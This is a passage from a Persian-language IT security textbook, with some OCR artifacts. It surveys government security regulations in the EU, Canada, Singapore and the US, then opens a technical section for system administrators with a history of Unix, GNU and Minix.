تأثيرات محيطي - برخوردارند. امروزه قانونگـذاران بطـور فرآينـدهاي امنيـت سـايبر را در فهرسـت مواردي كه بايد مورد توجه دولتها قرار بگيرند ميآورند.

با اينحال مقررات مخـاطرهآميـز هـستند. اينترنـت از بعـضي جهات بعنوان يك وسيلة ارتباطي تقريباً بيقانون شناخته شده است. بطور كلي روند جهاني در اواخر دهة گذشـته در جهـت قانونزدايي شبكههاي ارتباطي بوده است. رقابـت و نـوآوري،

*<sup>88</sup> Anonymity*
حامي توسعة خدمات و فناوريهاي جديـد هـستند، و منـابع را كاهش و دسترسي به فناوري ارتباطي را افـزايش مـي دهنـد. زمانيكه فناوري به سرعت درحال تغيير است، قـوانين دولتـي سد راه اجراي راهحلهاي ابتكاري امنيتي ميشوند.

درنتيجه اين سؤال اساسي مطرح ميشود كـه بهتـرين روش براي ارتقاي سطح امنيت چيست؟ بطـور كلـي بعنـوان يـك اصل اساسي، دولت نبايد ضوابط فناوري را بـه گرداننـدگان و زيرساختهاي حياتي بخش خصوصي تحميل كند. افراد زيادي باور دارند كه دستورالعملها و ضوابط مرتبط با فناوري بيتأثير و حتي گاهي زيانآور هستند.

در عوض يك رويكرد براي اينكار تحميل الزامات كلي حفـظ امنيت است. ايـن رويكـرد كـه از مفهـوم حفاظـت از حـريم خصوصي برخاسته بود، در تمـامي بخـشهايي كـه داده هـاي شخصي را جمـعآوري و پـردازش مـيكردنـد اجبـاري شـد. رويكرد ديگر تمركـز بـر بخـشهاي خـاص اقتـصادي اسـت . بعنوان مثـال ايـالات متحـده در ضـوابطي كـه بـراي حـريم خصوصي در بخشهاي خدمات بهداشتي و خدمات مالي وضع كرده، الزاماتي نيز براي حفاظت از امنيت دادههـاي شخـصي گنجانده است. سنگاپور هم روي خدمات مالي تمركـز كـرده؛ اما نه از ديدگاه حفاظت از حريم خصوصي - خطمـشيهـاي امنيت الكترونيكي سـنگاپور در خـصوص ادارههـاي خـدمات مالي مستقيماً به نگرانيهاي امنيتي پرداختهاند و نه تهديـدات حريم خصوصي. همچنـين روشـهاي مختلفـي بـراي تبـديل الزامات كلي امنيت به مراحل امنيتي گام به گـام وجـود دارد . يك رويكرد براي قوانين امنيت الكترونيكي دولت، تأكيـد بـر فرآيندها به جـاي فناوريهـا مـيباشـد. رويكـرد ديگـر تهيـة خطمشيها است. اين رويكردها مـيتواننـد مكمـل يكـديگر باشند.

اروپا اعمال قوانين امنيتي جديد را در تمـامي بخـشهايي كـه اطلاعات شخصي را جمعآوري و پردازش ميكنند آغاز كـرده است. مادة ۱۷ دستورالعمل حفاظت دادههـاي اتحاديـة اروپـا دارندگان دادههاي شخصي را ملزم مي كند كه براي حفاظت از آن دادهها در برابر تخريب، تغيير، افـشاسازي يـا دسترسـي غيرقانوني (بويژه زماني كـه ايـن فرآينـد شـامل انتقـال داده هـا ميـان شبكهها باشد) اقدامات سازماني و فنون مناسب را بكـار گيرنـد. اين دستورالعمل همچنين اظهار ميدارد "چنين اقداماتي بايـد سطح مناسبي از امنيت را در برابر مخاطرات طبيعي پـردازش

دادهها بكار گيرند". كانادا رويكرد مـشابهي را درپـيش گرفتـه است. در اين كشور، بر اساس مـصوبة حفاظـت از اطلاعـات *شخصي و مدارک الکترونيکي <sup>۹۲</sup> ش*ر کتهاي بخـش خـصوصي موظفند براي حفاظـت از اطلاعـات شخـصي تـدابير امنيتـي خاصي بيانديشند.

اتحادية اروپا دستورالعمل مفصلتري را به چاپ رسانده اسـت كـه بـه قـوانين مربـوط بـه حفاظـت در صـنعت ارتباطـات الكترونيكي ميپـردازد. مـادة ۴ ايـن دسـتورالعمل مـشخص ميسازد كه يك ارائهكننده خدمات ارتباطات الكترونيكي "بايد اقداماتي را براي حفاظت از امنيت خدمات خـود و درصـورت لزوم خدمات ارائهكنندگان ارتباطات عمومي شبكه (با توجه بـه امنيت شبكه) انجام دهد." دوم اينكـه ارائـهكننـدگان ارتباطـات عمومي الكترونيكي، بايد به مشتركين در مورد هر نوع تهديـد امنيتي هشدار دهند و "زمـاني كـه خطـر در خـارج از حيطـه قدرت و اختيار ارائهكنندگان خدمات اسـت هـر نـوع تغييـر از جمله هزينههاي احتمالي را درنظر بگيرند."

چگونه اين الزامات كلي عملي مـيشـوند؟ سـنگاپور در ايـن مورد يک رويکرد خاص دارد*. مقامات مالي سنگاپور* (MAS)<sup>۹۳</sup> يكسري پيشنهادات جامع امنيت الكترونيكي را در رهنمونهاي *مديريت خطرات فناوري*°° براي مؤسسات مالي اعلام كردند. اين رهنمونها بدنبال ارتقـا و بهبـود فرآينـدهـاي صـحيح در مديريت خطرات فناوري و كاربرد رويكردهاي امنيتي بود امـا رعايت آن براي كسي اجباري نداشت. درعوض همانطور كـه در خطمشيها ذكر شده: "مقامات مالي سنگاپور بنا دارند ايـن رويكردهــا را در نظــارت بــر ارزيــابي تهديــدات فنــاوري و معيارهاي امنيتـي مؤسـسات مـالي وارد كننـد. هـر مؤسـسه درصورت اجراي اين خطمـشيهـا از طـرف MAS صـاحب منافع ويژهاي خواهد شد، و به اين ترتيب مؤسسات مـالي بـه تلاش براي هماهنگي با خطمشيها تـشويق شـدهانـد." ايـن خطمشيها بايد بعنوان استانداردي براي مؤسسات به حـساب بيايند. فهرست ذيل در مورد شيوههاي امنيتي مؤسسات مالي "بايد"هايي را بر ميشمارد:

• سيستمهاي نرمافـزاري و ديـوارههـاي آتـش بايـد بـه بالاترين درجة امنيت مورد نياز مجهز شوند، و در جهت

 *92 Personal Information Protection And Electronic Documents Act*

*<sup>93</sup> Monetary Authority of Singapore* 

*<sup>94</sup> Technology Risk Management Guideline*

# **بخش چهارم: امنيت فناوري اطلاعات و سياستهاي دولتي** ٢٥٣

تقويت، بهروزرساني و اقدامات پيشنهادي ديگر از طرف فروشندگان سيستم گام بردارند؛

- تمامي رمزهاي عبور اوليه در سيـستمهاي جديـد بايـد فوراً پس از نصب تغيير داده شوند؛ چراكه مهـاجمين در حد وسيعي از آنها آگاهي دارند؛
- ديوارههاي آتـش بايـد در ميـان شـبكههـاي داخلـي و خارجي و همچنـين در ميـان پايگاههـايي كـه از نظـر جغرافيايي مجزا هستند نصب شوند؛ و
	- نرمافزارهاي ضدويروس بايد نصب و اجرا گردند.

ايالات متحده روش متفاوتي را در پيش گرفته كه بر فرآيندها تكيه دارد و نه بر شيوههاي مبتني بر فناوري. بنابراين قـانون *مدرن سازي خدمات مــالي<sup>٩٥</sup> (مـ*صوب سـال ۱۹۹۹؛ كـه بـا عنـوان طرفـداران اصـلي آن در كنگـره، مـصوبة Biley - Leach - Gramm شناخته ميشود) اظهار ميدارد كه "هر مؤسسه مـالي مـسئوليت مداومي براي احترام به حريم خصوصي خريداران خود دارد و بايد از امنيت و محرمانگي اطلاعات شخـصي و غيرعمـومي خريداران خود حفاظت كند." بر مبناي اين قانون، گردانندگان مؤسسات مالي نيازمنـد تـصويب قـوانين مـديريتي و فنـي و همچنـين انجـام حفاظـت فيزيكـي بـراي امنيـت اطلاعـات ميباشند. نكته مهـم اينجاسـت كـه ايـن ضـوابط مـشخص نكردهاند كه چه اجزاي فني براي حفاظت مورد نياز است؛ لذا در اين مورد قانون تصميم در مورد اقدامات امنيتـي خـاص را به سازمان واگذار كرده است.

بر مبنـاي ايـن قـانون دسـتورالعملهاي مـصوب سـازمانهاي قانونگـذار بـراي صـنايع خـدمات مـالي توسـط بانكهـا اجـرا ميشوند. قانون، اقدامات فني مقتضي را تعيين نمي كند، بلكه ميگويد كه برنامة امنيتي بايد شامل موارد ذيل باشد:

- تهديدهاي داخلي و خارجيِ قابل پيشبيني كه منجر به افشاسازي غيرقانوني، سوء اسـتفاده، تغييـر و يـا انهـدام اطلاعات خريداران يا سيستمهاي اطلاعـاتي خريـداران است را مشخص سازد.
- احتمال و پتانسيل به فعليت نرسيدن اين تهديدها را بـ ا توجه به حساسيت اطلاعات خريداران ارزيابي نمايد.

• كفايــت سياســتها، فرآينــدها، سيــستمهاي اطلاعــات خريداران و ساير اقدامات كنترل مخاطره را ارزيابي كند.

برنامههاي امنيت اطلاعات براي كنترل مخـاطرات طراحـي شـدهانـد و بــا حـساسيت، پيچيــدگي، و حـوزة تأثيرگــذاري اطلاعات متناسب هـستند. بـراي اجـراي قـوانين بـه دسـتة وسيعي از تدابير امنيتي نياز است كه بايد بصورت صحيح بكار گرفته شوند. اين تدابير عبارتند از:

- كنترل دسترسي بـه سيـستمهاي اطلاعـات خريـداران (تصديق هويت و مجوزهاي دسترسي)؛
	- محدوديت دسترسي به مكانهاي فيزيكي؛
	- رمزگذاري اطلاعات الكترونيكي خريداران؛
		- تغيير روالهاي مديريتي؛
- استفاده از روالهاي كنترل دوگانه (سياست جداسازي وظايف و بررسـي سـوابق) بـراي كارمنـداني كـه بـه اطلاعـات خريدران، دسترسي دارند؛
	- سیستمهای نظارت بر نفوذ <sup>۶۶</sup>۰
	- برنامههاي واكنش به نفوذ <sup>٩٧</sup>؛ و
- پيشبينـي تـدابيري بـراي حفاظـت در برابـر تخريـب، دستكاري، يا حذف اطلاعات خريداران.

علاوه بر اين، بر مبناي اين قوانين كاركنان بايد براي اجـراي برنامههاي امنيتي آموزش ببينند. بررسي منظم ايـن كنترلهـا، سيستمها و روالها بايد با توجه به تغييرات فناوري، حـساسيت اطلاعات مشتريان، تهديدات اطلاعـاتي داخلـي و خـارجي، و تغيير برنامهريـزي كـاري سـازمان مثـل ادغـام يـا اتحـاد بـا سازماني ديگر، و يا انجام كار توسط افراد يا شركتهاي خـارج از سازمان انجام گيرد. اين قوانين هيأت مديرة مؤسسات مالي را ملزم ميكنند كه برنامههاي كتبي امنيـت سـازمان خـود را تأييد نمايند و بر طراحي، پيادهسازي و پشتيباني طـرح (شـامل مسئوليت اجراي طرح و بررسي گزارشـهاي مـديريتي) نظـارت كننـد. قوانين مشابه كميسيون تجارت ملي، مؤسـسات مـالي تحـت قلمرو خود را به تهية طرحي وادار مي كند كه در آن مؤسسات بايد:

• يك يا چند كارمند را براي تأمين امنيت انتخاب كنند؛

- در هر بخش از حوزههاي عمليـاتي شـركت مخـاطراتي كه اطلاعات خريـداران را تهديـد مـيكنـد مـشخص و ارزيابي كنند و اثربخشي سيستم كنوني براي كنترل آن مخاطرات را ارزيابي نمايند؛
- يك برنامة حفاظتي را طراحي و اجرا كنند و آنـرا بطـور منظم مورد آزمايش و اصلاح قرار دهند؛
- ارائهكنندگان مناسب خدمات را انتخاب و با آنهـا بـراي پيادهسازي سيستمهاي امنيتي قرارداد ببندند؛ و
- برنامهها را در شرايط واقعي (مثل تغيير سـاختار يـا عمليـات سازمان) ارزيـابي و اصـلاح كننـد و بـا توجـه بـه نتـايج آزمايش، فرآيند نظارت را نيز ارزيابي و اصلاح نمايند.

رويكرد مشابهي در *قـانون مـسئوليت بيمـهٔ خـدمات درمـاني* به استخدام به چشم مـي خـورد كـه مؤسـسات خـدمات  $\mathcal{V}_\nu$ بهداشتي را ملزم ميكند كه معيارهاي امنيتي را پيـادهسـازي كنند تا مطمئن شوند اطلاعات بيمار كه بصورت الكترونيكـي ذخيره شده همـواره محرمانـه و دور از دسترسـي غيرقـانوني باقي ميماند. طبق اين قانون مؤسـسات ملـزم بـه پـشتيباني مناسب و قابل قبول از امنيت راهبري، فيزيكي و فني هستند تا يكپارچگي و محرمانگي پروندههاي پزشـكي اشـخاص در مقابل تهديدات امنيتي پيشبينيشـده و دسترسـي غيرمجـاز حفظ شوند. اين قانون براي ذخيـره و انتقـال دادههـا اعمـال ميشود و داراي ۲۸ استاندارد و ۴۱ شرح پيـادهسـازي اسـت. اين قانون اظهار ميدارد كه فرآيندها و روالهاي امنيتـي بايـد به قابليتهاي فني سيستمهاي ثبت، هزينـة اقـدامات امنيتـي، نياز آموزشي كاركنان، و ارزش بررسي دنبالههاي ردگيـري در محيطهاي رايانهاي را درنظر داشـته باشـند. قـوانين امنيتـي، عمليات حفاظتي كه "لازم" و "قابل توجه" هستند را شناسـايي ميكنند. نكات اصلي قـوانين امنيتـي كـه بايـد مـورد توجـه مؤسسات واقع شوند، عبارتند از:

- از محرمانگي، يكپارچگي و در دسترس بودن اطلاعاتي كه توسط مؤسسه ايجاد، دريافت، نگهـداري يـا انتقـال داده ميشوند حصول اطمينان كنيد؛
- از سيستم در مقابل تهديداتي كه امنيت يـا يكپـارچگي اطلاعات را به خطر مياندازد محافظت كنيد؛

- از هر كـاربرد و افـشاي اطلاعـاتي كـه طبـق ضـابطه امنيتي قابل توجيه نيست جلوگيري نماييد؛ و
- از هماهنگي نيروي كار با قوانين امنيتي اطمينان يابيد. با اينحال اين قانون قابل انعطاف است:
- مؤسسات مشمول ميتوانند از معيارهاي امنيتي استفاده كننـد تـا بطـور منطقـي و مناسـب ايـن اسـتانداردها را پيادهسازي نمايند؛
- در تصميمگيري در مورد اينكه معيارهاي امنيتـي مـورد استفاده چه باشند، بايد موارد زير را درنظر گرفت:
	- o اندازه، پيچيدگي، و گسترة آن؛
- o زيرساخت فني، سـختافـزار، و قابليـت امنيتـي نرمافزار؛
	- o هزينة استفاده از تدابير امنيتي؛ و
	- o احتمال و حساسيت هريك از مخاطرات.

رويكرد ديگر شركتها را ملزم ميكند كه بطور عمومي، ضعفها و عيوب را بـراي ارتقـاي عملكـرد سيـستم و ارتقـاي سـطح امنيت، منتشر سـازند. قـوانين اتحاديـة اروپـا ارائـهكننـدگان خدمات مخابراتي را ملزم ميكند كه مشتركان را از خطراتـي كه بواسطة تخلف امنيتي در شبكه آنها را تهديـد مـيكنـد (و همچنين هزينة احتمالي آن) آگاه نمايند. بعنوان مثـال در جـولاي ۲۰۰۳ در ايالت كاليفرنيا قانوني تصويب شد كه طبق آن هـر شركتي كه اطلاعات شخصي ساكنان كاليفرنيـا را نگهـداري ميكند، موظف به آگاه سـاختن آنـان از مخـاطرات احتمـالي حاصل از نقض امنيت و متعاقباً دسترسـي غيرقـانوني بـه آن اطلاعات ميباشد.

*<sup>98</sup> United State's Health Insurance Portability and Accountability Act*





# **امنيت فناوري اطلاعات و راهبران فني**



 **فصل .۱ مقدمه فصل .<sup>۲</sup> امنيت براي راهبران فصل .<sup>۳</sup> امنيت فيزيكي فصل .<sup>۴</sup> امنيت اطلاعات فصل .<sup>۵</sup> شناسايي <sup>و</sup> تصديق هويت فصل .<sup>۶</sup> امنيت سرويسدهنده فصل .<sup>۷</sup> امنيت شبكه فصل .<sup>۸</sup> انواع حملات <sup>و</sup> روشهاي مقابله با آا فصل .<sup>۹</sup> كشف ومديريت نفوذ فصل .<sup>۱۰</sup> نكات ويژه بسترهاي مختلف** 





**فصل اول مقدمه** 

**خلاصه بخشهاي ۱ تا ۴** 

حال كه به فنيترين كتاب رسيدهايم، مروري بر آنچه در بخشهاي ۱ تا ۴ دربارة آن بحث شد مفيد خواهد بود. به ياد ميآوريم كه:

**بخش ۱** كتاب يك معرفي اجمالي از مسائل كلي امنيت در عصر ديجيتال ارائه كرد. اين بخش گسترة مسائل امنيت IT و برخـي اعمال تخاصمآميز در محيط رايانهها و شبكهها را شرح داد، و مشخص كرد كه چـرا خـط مـشيهـا و دانـش امنيتـي بـراي افـراد، مؤسسات اقتصادي، يا ساير كاربران ضروري است.

**بخش ۲** به نگرانيهاي عام كاربران شخصي، منابع رايانهاي و شبكه اشاره داشت. اين بخش مسائل كليدي امنيت انفرادي را در بر گرفت و خطمشيهايي فني ارائه داد كه اگر درست بكار روند، تهديد نفوذ امنيتي را به حداقل ميرسانند.

**بخش ۳** جوانب راهبري و سياستگذاري امنيت را از ديدگاه سازماني پوشش داد. در اين فصل گفتيم با فرصتهايي كه رسـانههـاي ديجيتالي جديد ارائه مينمايند، بنگاههاي اقتصادي كوچك و متوسط (SMEها) در كـشورهاي درحـال توسـعه بـه طـرف نقطـه اي حركت ميكنند كه در توسعة بازارهاي فعلي جهان تأثيرگذار شوند. وجود سياستهاي مناسب و اجراي تأثيرگذار فرآينـدهاي امنيتـي، مخاطرة از دست دادن اطلاعات بصورت تصادفي و عمدي را به حداقل خواهد رساند و ابزارهايي را براي شناسايي حمله ها و تـرميم نقايص امنيتي فراهم ميكند. همچنين لازم است سياستهاي امنيتي در حوزه SMEها، عناصري چون سياسـتهاي تـصديق هويـت كاربران در محيطهاي تعاملي از قبيل تجارت الكترونيكي، معاملات الكترونيكي و دولت الكترونيكي را نيز در بر بگيرد. ايـن بخـش پيشنهاداتي داشت مبني بر اينكه چگونه ميتوان مقررات امنيتي مستحكم را در حوزة محيطهاي سازماني حاكم كرد و گسترش داد.

**بخش ۴** روي مسائل امنيتي و ابتكارهاي قانونگذاري تأكيد دارد؛ و بيان ميكند كه اين مسائل بايد در سطح دولت درك شود و به اجرا درآيد. دولت علاوه بر ايمنسازي سرمايههاي اطلاعاتي خود، موظف است براي ايمنسـازي و حفاظـت از زيرسـاختهاي ملـي اطلاعات نيز سياستگذاري كند. دولتها همچنين بايد پيشبيني كنند كه رشد زيرساخت اطلاعات روي نظام حقوقي آنها چه تـأثيري خواهد داشت. اين بخش برخي از سؤالات كليدي كه سياسـتگذاران و رهبـران در دنيـاي درحـال توسـعه بـا آن مواجـه هـستند را مشخص ميكند و نمونههايي از سياستهاي جامعه جهاني را ارائه مينمايد كه مـيتوانـد بعنـوان راهنمـا بـراي كـساني كـه درگيـر تلاشهاي جديد قانونگذاري براي *فضاي مجازي*` هستند بكار آيد.

# **خلاصة بخش پنجم همراه نكاتي در مورد پيشينة فني**

**بخش ۵** با هدف كمك به راهبران سيستم و شبكه براي انجام مؤثر وظايفشان تهيه شده اسـت. ايـن بخـش اطلاعـاتي مـشروح دربارة مسائل امنيتي كه لازم است در سطح فني بالا درك و پيگيري شوند ارائه ميكند، از جمله:

• دستهبندي تهديدهاي امنيتي، شامل روشهاي حمله كه براي نفوذ به سيستمها و برنامهها بكار ميروند.



 *1 Cyber Space* 

- كنترل ترافيك سيستمهاي حساس و شبكه بگونهاي كه فعاليتهاي انجامشده براي حمله بتوانند شناسايي و درصـورت امكـان دفع شوند.
- ارزشگذاري نتايج ارزيابيهاي امنيتي در زمانيكه سياستها و فرآيندها درحال توليد شدن هستند و تحليـل نتـايج *ثبتهـا* <sup>۲</sup> و سـاير مدارك جاري بعد از پيادهسازي آن معيارهاي امنيتي.
	- مقابله با يك حمله، ترميم يك نفوذ، و يادگيري از تجربيات گذشته.

بخش ۵ با چهار بخش ديگر اين كتاب از آن جهت تفاوت دارد كه فرض ميكند خواننده از سطح معيني از اطلاعات فني برخـوردار است. عليرغم اينكه مفاهيم به وضوح شرح داده شدهاند و هرجا كه امكان داشته مثالهائي ارائه شدهاند، با اينحال ايـن بخـش بـراي افرادي طراحي شده است كه تجربة كافي كار با سيستم و راهبري آن دارند (يا حداقل بـسيار علاقـهمنـد بـه آن هـستند). بـه خواننـدگان علاقهمند توصيه ميشود از ضمائم كتاب كه به مآخذ ارزشمند فراواني در زمينة نگهداري رايانه و شبكه اشاره دارد استفاده نمايند.

نظر به اينكه مسائل امنيتي معمولاً به محيطهاي عملياتي رايانه مربوط هستند، بخش ۵ شامل قسمتهايي خواهـد بـود كـه مـسائل امنيتي شناختهشدة سيستمعاملهاي عمده كه امروزه مورد استفاده هستند را مورد بحث قرار ميدهد. گرچه قسمت عمدة بخش ۵ تا جايي كه امكان داشته غير وابسته به سيستمها است، اما گاهي ارجاعهايي نيز به سيستمعاملهاي Windows Microsoft، Unix، Mac OS X ،Linux، و ساير گونههاي *Unix روميزي*<sup>۳</sup> داده شده است. در همهٔ موارد توصيههـاي روشـني دربـاره اقـداماتي كـه ميتوان و بايد براي جلوگيري از بهتسخير درآمدن منابع سيستمي انجام داد وجود دارد.

#### **Unix**

سيستمعاملهاي Unix و شبه Unix متنوعي وجود دارند (كه گاه كاملاً با هم متفاوتنـد) و توسط فروشندگان متفاوتي توزيـع مـيشـوند. دليل اين مسئله و تأثيرات آن مستلزم يك مرور مختصر تاريخي است.

ريشههاي Unix باز ميگردد به طرح Multics در اواسط سـالهاي .۱۹۶۰ ايـن پـروژه كـه بوسـيله سـازمان طرحهـاي تحقيقـاتي پيشرفته وزارت دفاع ايالت متحده (DARPA يا ARPA (سرمايهگذاري شد براي آن طراحي شده بود كه يك سيستم يكپارچه متشكل از بانكهايي باشد كه حاوي پردازشگرها، حافظه، و تجهيزات ارتباطي با سرعت بالا بودند . براسـاس ايـن طراحـي، بخـشي از رايانـه ميتواند بدون آنكه روي ديگر قسمتها يا كاربران تأثير بگذارد، براي تعميرات خاموش شود. گرچه امروز اين قابليت به سادگي ميسر است، اما هنگامي كه Multics شروع به كار كرد چنين قابليتي وجود نداشت. Multics بگونـهاي طراحـي شـد كـه هـم در برابـر حملات بيروني مقاوم باشد و هم كاربران داخلي سيستم را از يكديگر حفاظت كنـد. Multics بـا هـدف پـشتيباني مفهـوم امنيـت چ*ندسطحي* ً طراحي شد. Multics بالاخره سطحي از امنيت و خدمات را فراهم كرد كه هنوز هم بسياري از سيـستمهاي رايانـهاي به آن نرسيدهاند.

درحاليكه Multics سعي داشت كارهاي زيادي انجام دهد، Unix تلاش ميكرد يك كار را خوب انجـام دهـد: اجـراي برنامـههـا. "امنيت قوي" بخشي از اين هدف نبود. اين سيستم براساس برنامههاي فشردهسازيشده موسوم به *ابزارها* <sup>۵</sup> كار مي كرد كـه هركـدام عمليات منحصر به فردي را انجام ميدادنـد. شـرك*ت تلفـن و تلگـراف آمريكــا* (AT&T) ْدر خـلال سـالهاي دهــهٔ ۱۹۷۰ ابزارهـا و ویژگیهائی به آن اضافه کرد. در سال ۱۹۷۳ *تامسون `* بیشتر برنامههای Unix را به زبان برنامهنویسی C که *ریچی ` ب*ه تـازگی آنـرا ابداع كردهبود بازنويسي كرد. زبان C طوري طراحي شده بود كه يك زبان برنامه نويسي ساده و جابجاييپـذير باشـد. برنامـههـاي نوشته شده به زبان C ميتوانستند به سادگي از يك نـوع رايانـه بـه نـوع ديگـر منتقـل شـوند، همـانطور كـه اينكـار در زبانهـاي

- *6 American Telephone & Telegraph*
- *7 Thompson 8 Ritchie*



 $-15.9$ 

*<sup>2</sup> Logs* 

*<sup>3</sup> Desktop Unix* 

*<sup>4</sup> Multilevel Security 5 Tools* 

برنامهنويسي سطح بالا مثل Fortran انجامپذير بود. با اينحال اين برنامهها تقريباً با سرعت برنامههايي كه مستقيماً به زبان بـومي ماشين كدگذاري ميشوند اجرا ميشدند. تا سال ۱۹۷۷ بيش از ۵۰۰ اداره از برنامة سيستمعامل استفاده ميكردند؛ ۱۲۵ اداره عبارت بودند از دانشگاههاي ايالات متحده و بيش از ۱۰ كشور خارجي ديگر.

توسعه در نقاط مختلفي ادامه يافت؛ از حمله دانشگاه كاليفرنيا در بركلي، كـه *گـسترش نـرمافـزار بركلـي* (BSD<sup>)\*</sup> – محموعـهاي از برنامهها و تغييرات در سيستم Unix - را منتشر كرد. در ۶ سال بعدي، در فعاليتي كه توسط ARPA روي آن سرمايهگـذاري شـد، آنچه تا آنزمان Unix BSD ناميده ميشد تا حد و اندازههاي يك سيستمعامل مستقل رشد كرد و باعث اصلاحات چـشمگيري در سيستمعامل T&AT شد. شايد مهمترين اصلاحات بركلي در زمينة شبكه بود، كه اتصال رايانههاي Unix را به شبكههـاي محلـي آسان ميكرد. به همه اين دلايل، Unix نسخة بركلي در جوامعِ تحقيقاتي و علمي رواج بسيار پيدا كرد. <sup>١٠</sup> (LANها)

در اواخر سالهاي ۱۹۸۰ زمانيكه Unix از كاربردهاي فني بـه بازارهـاي تجـاري راه پيـدا كـرد، ناسـازگاريهاي ميـان نـسخههـاي سيستمعامل Unix T&AT و سيستمعامل مبتني بر Unix BSD شروع به ايجاد مشكلات براي همة فروشندگان نمود. مشتريان تجاري خواهان يك نسخه استاندارد Unix بودند، به اين اميد كه بتوانند هزينههاي آمـوزش را كـاهش دهنـد و قابليـت جابجـايي نرمافزار ميان رايانههاي ساختهشده بوسيلة فروشندههاي مختلف را تضمين كنند. همچنـين بـازار نوظهـور نـرمافزارهـاي كـاربردي Unix يك استاندارد ميطلبيد، چون فروشندگان باور داشتند كه اينكار پشتيبانيِ بسترهاي چندگانه را براي آنها سادهتـر مـيكنـد و همچنين با بازار رو به رشد مبتني بر رايانههاي شخصي رقابت مينمايد.

در ماه مي ١٩٨٨، هفت شركت پيشرو در صنعت Unix – *رايانه أيولو ``، شركت تجهيزات ديجيتالي ``، هيولت پاكارد* (IBM، IBM، و سه شركت اصلي اروپايي سازنده كامپيوتر – تشكيل *بنياد نرم|فزار باز* (OSF) " را اعلام كردند. هدف OSF بيـرون آوردن Unix از كنترل T&AT و قراردادن آن در دستان يك ائتلاف غيرانتفاعي صنعتي بود، كه با هدايت توسعة Unix در آينـده و در دسـترس قرار دادن آن براي عموم - تحت يك گواهينامة واحـد - رهبـري مـيشـد. OSF تـصميم گرفـت پايـة Unix خـود را براسـاس ييادهسازي IBM قرار دهد، پس به سمت هستهٔ Unix *ماخ*<sup>۱۸</sup> از دانشگاه *كارني ملون ۱<sup>۶</sup>،* كه آميزهاي از كتابخانهها و تسهيلات HP و IBM و شركت تجهيزات ديجيتالي بود حركت كرد. عليرغم اينكه نتيجة اين فعاليتها مورد پذيرش و استقبال گسترده واقـع نـشد، OSF به فعاليتهاي بيشتر توسعهاي ادامه داد.

#### **GNU**

ر*يچارد استالمن* `` برنامهنويس پروژه LISP در آزمايشگاه هوش مصنوعي دانشگاه وقتـي ديـد شـركتهايي كـه بـراي بـه اسـتفاده رساندن تحقيقات تأسيس شدهبودند قوانيني را پذيرفتند كه مانع به اشتراكگذاري رايگان نرمافزار بود بسيار ناراحـت شـد. اسـتالمن متوجه شد كه اگر بخواهد نرمافزار خود را ميان گروه بزرگي از مردم به اشتراك بگذارد، نميتواند اسـاس اينكـار را بـر سـختافـزار خاصي كه تنها توسط تعداد كمي از كارخانههاي سازنده ساخته شده بودند و تنها LIPS را اجرا ميكردند پايهگـذاري كنـد. لـذا بـه جاي اينكار او تصميم گرفت انجمن نرمافزاري جديدي را براساس Unix، يك سيستمعامل قدرتمند كه مشابه سيستم قبلـي و نيـز آيندهدار بود پايهريزي كند. او طرح خود را GNU ناميد؛ يک مخفف بازگشتي از عبارت "Unix GNU نيـست"!^` از نظـر اسـتالمن رايگان بودن تنها معيار هزينه نبود، بلكه يك معيار آزادي هم بود. آزاد بودن به اين مفهوم بود كه او اختيار داشت كه متن برنامـه را

- *9 Berkeley Software Distribution*
- *10 Local Area Networks*
- *11 Apollo Computer*
- *12 Digital Equipment Corporation*
- *13 Hewlett Packard*
- *14 Open Software Foundation*
- *15 Mach*

**پنجم بخش**

- *16 Carnegie Mellon University*
- *17 Richard Stallman*
- *18 GNU's Not Unix*

بازبيني كند و در آن اعمال تغييرات نمايد و همچنين آزاد باشد كه بتواند نسخههايي از برنامه را ميان دوستانش به اشتراك بگـذارد. او آزادي نرمافزار را آنگونه ميخواست كه در آزادي بيان مطرح است، نه در آزادي مشروبات الكلي. تا سـال ۱۹۸۵ اولـين محـصول عمدة GNU - ويرايشگر متن Emacs - به نقطهاي از رشد رسيد كه ميتوانست توسط افراد ديگـري غيـر از اسـتالمن هـم بـه راحتي استفاده شود. بعد از آن استالمن كار روي يك كامپايلر آزاد C را شروع كرد؛ C GNU. هردوي اين برنامهها تحت گواهينامة ع*مومی GNU*)<sup>۱۹</sup> استالمن توزيع شدند. اين گواهينامه، به توسعهدهندگان حق انتشار متن برنامه و اعمال تغييرات شخصي را ميداد، مشروط بر آنكه همة تغييرات آتي در برنامه، تحت محدوديتهاي همان گواهينامه قبلي منتشر شـوند. همـان سـال اسـتالمن *بنیاد نرم|فزار آزاد*`` را تأسیس کرد؛ بنیادی غیرانتفاعی که هدایای مردمی را جمعآوری میکرد و برای استخدام برنامهنویـسانی کـه نرمافزارهاي با قابليت انتشار مجدد مينوشتند استفاده مينمود.

#### **Minix و Unix**

تقريباً در همان زماني كه استالمن پروژهٔ GNU را شروع كرد، پروفسور *اندرو اس. تاننبام*`` تصميم گرفـت پيـادهسـازي خـودش از سيستمعامل Unix را براي استفاده در تدريس و تحقيق پديد آورد. از آنجا كه همة برنامه از ابتدا نوشته ميشد او ميتوانست آزادانه متن برنامه را در كتاب درسي خود منتشر و يك سيستمعامل عملياتي را توزيع كند، بدون اينكه حق امتيـازي بـه T&AT پرداخـت نمايد. اين سيستم، Minix، بر اساس نمونههاي مشابه رايانههاي شخصي AT PC IBM عمل ميكرد و به پردازشگرهاي مبتنـي بر Intel مجهز بود. اين طرح منجر به پديد آمدن يك بستر نرمافزاري پايدار و مستندسازيشده و همچنين يك كتاب درسي عـالي سيستمعامل شد. با اينحال "كارآمدي" در طراحي Minix يك معيار اساسي نبود، و اين امر در كنار مسائل رعايت حق كپـي مربـوط به كتاب درسي باعث شد Minix براي استفاده روزمره در گسترة وسيع، گزينة خوبي از آب درنيايد.

